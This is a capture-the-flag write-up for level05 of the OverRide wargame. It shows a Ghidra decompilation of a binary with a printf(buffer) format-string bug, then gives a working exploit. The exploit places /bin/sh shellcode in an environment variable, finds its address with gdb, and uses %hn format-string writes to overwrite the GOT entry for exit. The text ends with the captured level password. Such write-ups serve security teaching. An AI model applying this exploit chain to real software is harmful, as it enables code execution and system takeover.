 RELRO STACK CANARY NX PIE RPATH RUNPATH FILE
No RELRO No canary found NX disabled No PIE No RPATH No RUNPATH /home/user/level05/level05
level05@OverRide:~$
Decompiled file with Ghidra:
int main(void)
{
    int i = 0;
    char buffer[100];
    fgets(buffer, 100, stdin);
    int len = strlen(buffer);
    for (i = 0; i < len; i++)
        if (buffer[i] >= 'A' && buffer[i] <= 'Z')
            buffer[i] = buffer[i] ^ 0x20;
    printf(buffer);
    exit(EXIT_SUCCESS);
}
This level shares similarities with some levels from the Rainfall project, exploiting a vulnerability with
printf(buffer).
Directly changing the return address of the main function isn't feasible due to the use of exit() rather than
return, and fgets() prevents buffer overflows.
The objective is to reroute the exit function call to execute our shellcode, which will be placed in an en-
vironment variable, and not in the buffer, because it is sanitised to lower case, which would break our
shellcode.
This can be accomplished by targeting the Global Offset Table (GOT), which holds the addresses of
dynamically linked functions. By modifying the GOT entry for exit, we can make it point to our shellcode.
Using Ghidra, we found the GOT entry for exit as:
080497e0 0c a0 04 08 addr <EXTERNAL>::exit
To ascertain the address of the shellcode, we will use gdb with a cleared environment to avoid any dis-
crepancies that may arise from environmental variables:
level05@OverRide:~$ export SHELLCODE=$(python -c 'print "\x31\xc9\xf7\xe1\x51\
x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0\x0b\xcd\x80"')
level05@OverRide:~$ exec env - SHELLCODE=$SHELLCODE gdb -ex 'unset env LINES'
-ex 'unset env COLUMNS' --args ./level05
(gdb) break main
Breakpoint 1 at 0x8048449
(gdb) run
Starting program: /home/users/level05/level05
Breakpoint 1, 0x08048449 in main ()
(gdb) x/s *((char **) environ+1)
0xffffdfbc: "SHELLCODE=1\311\367\341Qh//shh/bin\211\343\260\v\315\200"
The beginning of our shellcode is positioned 10 bytes ahead of 0xffffdfbc to account for the length of the
string "SHELLCODE=", resulting in the starting address being 0xffffdfc6.
Due to the limitations of using a printf width specifier to write such large number directly, we must split
the task into two smaller operations. We'll employ the %hn specifier to write two separate 16-bit integers.
We aim to write the value 57286 (0xdfc6) to the lower part of the exit GOT address (0x080497e0) and
the value 65535 (0xffff) to the higher part (0x080497e0 + 2), due to the little-endian byte order.
Using the %x format specifier with printf, we can find the starting position of the printf buffer in the stack,
where we'll put the two halves of the GOT address for the exit function.
level05@OverRide:~$ ./level05 <<< $(python -c 'print "AAAABBBB" + "%x "*11')
aaaabbbb64 f7fcfac0 f7ec3af9 ffffd6ef ffffd6ee 0 ffffffff ffffd774 f7fdb000
61616161 62626262
The first and second parts of the GOT address for the exit function will respectively correspond to the
10th and 11th addresses on the stack.
level05@OverRide:~$ {
python -c '
writeLo = 0xdfc6
writeHi = 0xffff
GOTaddrLo = "\x08\x04\x97\xe0"[::-1]
GOTaddrHi = "\x08\x04\x97\xe2"[::-1]
paddingLo = writeLo - len(GOTaddrLo + GOTaddrHi)
paddingHi = writeHi - writeLo
print GOTaddrLo + GOTaddrHi + "%{}x%10$hn%{}x%11$hn".format(paddingLo, paddingHi)';
echo "cd ../level06 && cat .pass";
} | env - PWD=$PWD SHELLCODE=$SHELLCODE ~/level05
...
7fcfac0
h4GtNnaMs2kZFN92ymTr2DcJHAzMfzLW25Ep59mq
level05@OverRide:~$ su level05
Password: h4GtNnaMs2kZFN92ymTr2DcJHAzMfzLW25Ep59mq
level06@OverRide:~$